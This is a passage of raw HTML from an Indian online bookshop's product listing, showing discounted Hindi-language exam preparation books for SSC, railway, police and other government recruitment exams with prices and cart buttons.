	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-gd-constable-agarwal-examcart-hindi-guide-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="428" src="https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-gd-constable-guide-book-examcart-300x428.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSC Constable GD Latest Guidebook For Exam 2021" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-gd-constable-guide-book-examcart-300x428.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-gd-constable-guide-book-examcart-210x300.jpg 210w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-gd-constable-guide-book-examcart-718x1024.jpg 718w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-gd-constable-guide-book-examcart-768x1095.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-gd-constable-guide-book-examcart-1077x1536.jpg 1077w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-gd-constable-guide-book-examcart-600x856.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-gd-constable-guide-book-examcart.jpg 1173w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9270" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9270" data-product_sku="T261" aria-label="Add &ldquo;SSC GD Constable Examcart Guide Book in Hindi for Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>380.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-gd-constable-agarwal-examcart-hindi-guide-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC GD Constable Examcart Guide Book in Hindi for Exam 2021</h2></a><a href="?add-to-cart=9270" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9270" data-product_sku="T261" aria-label="Add &ldquo;SSC GD Constable Examcart Guide Book in Hindi for Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9205 status-publish last instock product_cat-arihant-publication product_cat-competition-books product_cat-ssc-books product_tag-best-book-for-cisf-head-constable-ministerial product_tag-bsf-head-constable-book product_tag-bsf-radio-mechanic-book product_tag-bsf-rm-book product_tag-delhi-police-head-constable-best-book product_tag-delhi-police-head-constable-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-constable-arihant-study-guide-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="377" src="https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-300x377.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSC Constable GD Exam Guide 2021" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-300x377.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-239x300.jpg 239w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-815x1024.jpg 815w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-768x965.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-600x754.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9205" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9205" data-product_sku="T260" aria-label="Add &ldquo;SSC Constable Arihant GD Guide Book Examination 2021&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-constable-arihant-study-guide-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC Constable Arihant GD Guide Book Examination 2021</h2></a><a href="?add-to-cart=9205" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9205" data-product_sku="T260" aria-label="Add &ldquo;SSC Constable Arihant GD Guide Book Examination 2021&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9201 status-publish first instock product_cat-arihant-publication product_cat-competition-books product_cat-ssc-books has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-mts-non-technical-arihant-publication-guide-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="385" src="https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-mts-arihant-300x385.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSC Multi Tasking Non-Technical Guide 2021" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-mts-arihant-300x385.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-mts-arihant-234x300.jpg 234w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-mts-arihant-797x1024.jpg 797w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-mts-arihant-768x986.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-mts-arihant-600x771.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-mts-arihant.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9201" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9201" data-product_sku="T259" aria-label="Add &ldquo;SSC MTS Book Multi Tasking Arihant Non-Technical Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>270.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-mts-non-technical-arihant-publication-guide-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC MTS Book Multi Tasking Arihant Non-Technical Exam 2021</h2></a><a href="?add-to-cart=9201" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9201" data-product_sku="T259" aria-label="Add &ldquo;SSC MTS Book Multi Tasking Arihant Non-Technical Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9174 status-publish instock product_cat-arvind-prakashan product_cat-competition-books product_cat-ssc-books product_tag-ssc-mts-best-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-mts-practice-set-book-in-hindi-arvind-prakashan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="374" src="https://www.govtexambook.com/wp-content/uploads/2021/03/21-practice-sets-SSC-multi-tasking-guide-2021-Front-min-300x374.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ssc mts book in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2021/03/21-practice-sets-SSC-multi-tasking-guide-2021-Front-min-300x374.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2021/03/21-practice-sets-SSC-multi-tasking-guide-2021-Front-min-240x300.jpg 240w, https://www.govtexambook.com/wp-content/uploads/2021/03/21-practice-sets-SSC-multi-tasking-guide-2021-Front-min-820x1024.jpg 820w, https://www.govtexambook.com/wp-content/uploads/2021/03/21-practice-sets-SSC-multi-tasking-guide-2021-Front-min-768x959.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2021/03/21-practice-sets-SSC-multi-tasking-guide-2021-Front-min-1231x1536.jpg 1231w, https://www.govtexambook.com/wp-content/uploads/2021/03/21-practice-sets-SSC-multi-tasking-guide-2021-Front-min-1641x2048.jpg 1641w, https://www.govtexambook.com/wp-content/uploads/2021/03/21-practice-sets-SSC-multi-tasking-guide-2021-Front-min-600x749.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9174" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9174" data-product_sku="T255" aria-label="Add &ldquo;SSC MTS Practice Sets: 21 | Non - Technical Exam 2021 Book in Hindi Arvind Prakashan | With Solved Papers&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>175.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-mts-practice-set-book-in-hindi-arvind-prakashan/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC MTS Practice Sets: 21 | Non &#8211; Technical Exam 2021 Book in Hindi Arvind Prakashan | With Solved Papers</h2></a><a href="?add-to-cart=9174" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9174" data-product_sku="T255" aria-label="Add &ldquo;SSC MTS Practice Sets: 21 | Non - Technical Exam 2021 Book in Hindi Arvind Prakashan | With Solved Papers&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9165 status-publish instock product_cat-arvind-prakashan product_cat-competition-books product_cat-ssc-books product_tag-ssc-mts-best-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-mts-non-technical-arvind-prakashan-hindi-guide-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="371" src="https://www.govtexambook.com/wp-content/uploads/2021/03/SSC-multi-tasking-guide-2021-Front-min-300x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ssc mts book in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2021/03/SSC-multi-tasking-guide-2021-Front-min-300x371.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2021/03/SSC-multi-tasking-guide-2021-Front-min-243x300.jpg 243w, https://www.govtexambook.com/wp-content/uploads/2021/03/SSC-multi-tasking-guide-2021-Front-min-828x1024.jpg 828w, https://www.govtexambook.com/wp-content/uploads/2021/03/SSC-multi-tasking-guide-2021-Front-min-768x949.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2021/03/SSC-multi-tasking-guide-2021-Front-min-1242x1536.jpg 1242w, https://www.govtexambook.com/wp-content/uploads/2021/03/SSC-multi-tasking-guide-2021-Front-min-1657x2048.jpg 1657w, https://www.govtexambook.com/wp-content/uploads/2021/03/SSC-multi-tasking-guide-2021-Front-min-600x742.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9165" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9165" data-product_sku="T252" aria-label="Add &ldquo;SSC MTS (Multi Tasking Staff) Non Technical Arvind Prakashan Guide Book in Hindi Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>275.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>205.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-mts-non-technical-arvind-prakashan-hindi-guide-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC MTS (Multi Tasking Staff) Non Technical Arvind Prakashan Guide Book in Hindi Exam 2021</h2></a><a href="?add-to-cart=9165" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9165" data-product_sku="T252" aria-label="Add &ldquo;SSC MTS (Multi Tasking Staff) Non Technical Arvind Prakashan Guide Book in Hindi Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9028 status-publish last instock product_cat-cds-book product_cat-cisf-book product_cat-competition-books product_cat-dhankar-publication product_cat-dmrc-books product_cat-drdo-books product_cat-indian-air-force-book product_cat-indian-army product_cat-indian-navy-books product_cat-nda-na-books product_cat-pgcil-books product_cat-railway-books product_cat-ssc-books product_cat-ssc-cgl-books product_cat-uppcl-books product_cat-uppsc-books product_cat-upsc-book product_cat-upsssc-books product_cat-uttar-pradesh-police-books product_tag-gs-book-for-ias product_tag-gs-book-for-nda product_tag-gs-book-for-ssc product_tag-gs-book-for-ssc-cgl product_tag-gs-book-for-upsc has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/11000general-studies-dhankar-publication-2020-2021-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="389" src="https://www.govtexambook.com/wp-content/uploads/2020/07/Front-compressed-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best gs book in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/07/Front-compressed-300x389.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/07/Front-compressed-231x300.jpg 231w, https://www.govtexambook.com/wp-content/uploads/2020/07/Front-compressed-789x1024.jpg 789w, https://www.govtexambook.com/wp-content/uploads/2020/07/Front-compressed-768x997.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2020/07/Front-compressed-1184x1536.jpg 1184w, https://www.govtexambook.com/wp-content/uploads/2020/07/Front-compressed-1578x2048.jpg 1578w, https://www.govtexambook.com/wp-content/uploads/2020/07/Front-compressed-600x779.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2020/07/Front-compressed-scaled.jpg 1973w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9028" data-product_sku="A227" aria-label="Add &ldquo;11000+ MCQs General Studies (G.S) Book in Hindi IAS, PCS, CDS, SSC, NDA, CGL, Railway&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>425.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>400.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/11000general-studies-dhankar-publication-2020-2021-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">11000+ MCQs General Studies (G.S) Book in Hindi IAS, PCS, CDS, SSC, NDA, CGL, Railway</h2></a><a href="?add-to-cart=9028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9028" data-product_sku="A227" aria-label="Add &ldquo;11000+ MCQs General Studies (G.S) Book in Hindi IAS, PCS, CDS, SSC, NDA, CGL, Railway&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9011 status-publish first instock product_cat-competition-books product_cat-dhankar-publication product_cat-ssc-books product_cat-ssc-cgl-books product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-books product_tag-ssc-cgl-tier-1-practice-set-book has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-cgl-2017-hindi-solved-papers-dhankar-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_43_Hindi_Front-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ssc cgl book in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_43_Hindi_Front-300x400.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_43_Hindi_Front-225x300.jpg 225w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_43_Hindi_Front-768x1023.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_43_Hindi_Front-1153x1536.jpg 1153w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_43_Hindi_Front-1537x2048.jpg 1537w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_43_Hindi_Front-600x799.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_43_Hindi_Front-scaled.jpg 1921w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9011" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9011" data-product_sku="A221" aria-label="Add &ldquo;SSC CGL Tier-1 CBT 43 Solved Papers Book Dhankar Publication in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>260.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-cgl-2017-hindi-solved-papers-dhankar-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CGL Tier-1 CBT 43 Solved Papers Book Dhankar Publication in Hindi</h2></a><a href="?add-to-cart=9011" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9011" data-product_sku="A221" aria-label="Add &ldquo;SSC CGL Tier-1 CBT 43 Solved Papers Book Dhankar Publication in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9008 status-publish instock product_cat-competition-books product_cat-dhankar-publication product_cat-ssc-books product_cat-ssc-cgl-books product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-books product_tag-ssc-cgl-tier-1-practice-set-book has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-cgl-tier-1-2016-cbt-44-solved-papers-dhankar-publication-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="423" src="https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_44_SOLVED-PAPER_Hindi-300x423.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ssc cgl solved papers" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_44_SOLVED-PAPER_Hindi-300x423.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_44_SOLVED-PAPER_Hindi-213x300.jpg 213w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_44_SOLVED-PAPER_Hindi-727x1024.jpg 727w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_44_SOLVED-PAPER_Hindi-768x1082.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_44_SOLVED-PAPER_Hindi-1090x1536.jpg 1090w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_44_SOLVED-PAPER_Hindi-1454x2048.jpg 1454w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_44_SOLVED-PAPER_Hindi-600x845.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2020/07/SSC_44_SOLVED-PAPER_Hindi-scaled.jpg 1817w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9008" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9008" data-product_sku="A220" aria-label="Add &ldquo;SSC CGL Tier-1 2016 CBT Best 44 Solved Papers Book Dhankar Publication&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-cgl-tier-1-2016-cbt-44-solved-papers-dhankar-publication-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CGL Tier-1 2016 CBT Best 44 Solved Papers Book Dhankar Publication</h2></a><a href="?add-to-cart=9008" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9008" data-product_sku="A220" aria-label="Add &ldquo;SSC CGL Tier-1 2016 CBT Best 44 Solved Papers Book Dhankar Publication&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9006 status-publish instock product_cat-competition-books product_cat-ctet product_cat-delhi-police-books product_cat-dhankar-publication product_cat-drdo-books product_cat-gate-exam-book product_cat-indian-air-force-book product_cat-indian-army product_cat-indian-navy-books product_cat-lic-books product_cat-pgcil-books product_cat-railway-books product_cat-ssc-books product_cat-ssc-cgl-books product_cat-tet-books product_cat-uppcl-books product_cat-uppsc-books product_cat-upsssc-books product_cat-uptet-book product_tag-best-book-for-banking-exam-preparation product_tag-best-book-for-lic-aao-2019 product_tag-best-books-for-ibps-po-exam-preparation product_tag-lic-aao-exam-preparation-books has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/quantitative-aptitude-dhankar-publication-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="424" src="https://www.govtexambook.com/wp-content/uploads/2020/07/Quant-Aptitute_1-300x424.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="quantitative aptitude book" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/07/Quant-Aptitute_1-300x424.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/07/Quant-Aptitute_1-212x300.jpg 212w, https://www.govtexambook.com/wp-content/uploads/2020/07/Quant-Aptitute_1-724x1024.jpg 724w, https://www.govtexambook.com/wp-content/uploads/2020/07/Quant-Aptitute_1-768x1086.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2020/07/Quant-Aptitute_1-1086x1536.jpg 1086w, https://www.govtexambook.com/wp-content/uploads/2020/07/Quant-Aptitute_1-1448x2048.jpg 1448w, https://www.govtexambook.com/wp-content/uploads/2020/07/Quant-Aptitute_1-600x849.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2020/07/Quant-Aptitute_1-scaled.jpg 1810w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9006" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9006" data-product_sku="A219" aria-label="Add &ldquo;Quantitative Aptitude Book for Bank PO / Clerk, LIC, GIC, Railway Exam&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/quantitative-aptitude-dhankar-publication-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Quantitative Aptitude Book for Bank PO / Clerk, LIC, GIC, Railway Exam</h2></a><a href="?add-to-cart=9006" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9006" data-product_sku="A219" aria-label="Add &ldquo;Quantitative Aptitude Book for Bank PO / Clerk, LIC, GIC, Railway Exam&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-8083 status-publish last instock product_cat-competition-books product_cat-delhi-police-books product_cat-dhankar-publication product_cat-dmrc-books product_cat-lic-books product_cat-pgcil-books product_cat-railway-books product_cat-ssc-books product_cat-ssc-cgl-books product_cat-uppcl-books product_cat-uppsc-books product_cat-upsssc-books product_cat-uptet-book product_tag-famous-general-knowledge-books product_tag-general-knowledge-books-in-hindi product_tag-gk-book-flipkart product_tag-online-gk-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/samanya-gyan-30000-dhankar-saar-sangrah-hindi-book-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="407" src="https://www.govtexambook.com/wp-content/uploads/2020/02/Saar-Sangrah_30000-100-KB-300x407.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saar Sangrah book in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/02/Saar-Sangrah_30000-100-KB-300x407.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/02/Saar-Sangrah_30000-100-KB-221x300.jpg 221w, https://www.govtexambook.com/wp-content/uploads/2020/02/Saar-Sangrah_30000-100-KB-755x1024.jpg 755w, https://www.govtexambook.com/wp-content/uploads/2020/02/Saar-Sangrah_30000-100-KB-768x1041.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2020/02/Saar-Sangrah_30000-100-KB-1133x1536.jpg 1133w, https://www.govtexambook.com/wp-content/uploads/2020/02/Saar-Sangrah_30000-100-KB-600x813.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2020/02/Saar-Sangrah_30000-100-KB.jpg 1176w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=8083" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8083" data-product_sku="A201" aria-label="Add &ldquo;Samanya Gyan Saar Sangrah 30000 Dhankar Publication Book in hindi | Govt Exam Preparation&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>270.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/samanya-gyan-30000-dhankar-saar-sangrah-hindi-book-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Samanya Gyan Saar Sangrah 30000 Dhankar Publication Book in hindi | Govt Exam Preparation</h2></a><a href="?add-to-cart=8083" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8083" data-product_sku="A201" aria-label="Add &ldquo;Samanya Gyan Saar Sangrah 30000 Dhankar Publication Book in hindi | Govt Exam Preparation&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-8081 status-publish first instock product_cat-competition-books product_cat-delhi-police-books product_cat-dhankar-publication product_cat-dmrc-books product_cat-lic-books product_cat-pgcil-books product_cat-railway-books product_cat-ssc-books product_cat-ssc-cgl-books product_cat-uppcl-books product_cat-uppsc-books product_cat-upsssc-books product_cat-uptet-book product_tag-famous-general-knowledge-books product_tag-general-knowledge-books-in-hindi product_tag-gk-book-flipkart product_tag-online-gk-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
